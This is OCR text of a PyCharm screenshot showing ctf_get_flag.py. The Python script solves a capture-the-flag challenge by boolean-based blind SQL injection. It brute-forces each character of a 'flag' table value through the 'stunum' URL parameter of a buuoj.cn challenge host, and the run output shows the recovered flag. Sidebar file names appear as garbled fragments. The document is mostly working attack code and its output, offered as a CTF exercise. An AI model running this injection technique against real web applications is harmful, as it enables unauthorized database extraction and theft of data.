 PycharmProjects – ctf_get_flag.py
PycharmProjects ctf_get_flag.py
ctf_get_flag
Project
...
ctf_get_flag.py
Pychar
11.py
100to
Cond
creat
creat
ctf_g
get_f
getna
hosts
huaw
jspxc
logic
logs.t
md5r
moor
name
one y
passw
rando
rundo
suxue
1 import requests
2
3 url = 'http://0c6ebf06-dd69-4596-8c4b-a13e10a76d3e.node4.buuoj.cn:81?stunum='
4 str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v',
5 # str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v
6 result = ''
7
8 for i in range(1, 50):
9 for s in str:
10 geturl = url + "if(substr((select(group_concat(value))from(flag)),%d,1)='%s',1,2)" % (i, s)
11 res = requests.get(geturl)
12 if (('Hi admin, your score is: 100' in res.text) and (res.status_code == 200)):
13 print(s)
14 result += s
15 break
16 print(result)
78
Database
SciView
for i in range(1, 50)
Run: ctf_get_flag
e
2
}
flag{bf8bc597-fd8b-4761-a041-3684fd2e50e2}
Process finished with exit code 0
Structure
Favorites
Run Debug TODO Problems Terminal Python Packages Python Console 1 Event Log
Python Debugger Extension Available: Cython extension speeds up Python debugging // Install How does it work (19 minutes ago) 8:20 LF UTF-8 4 spaces Python 3.10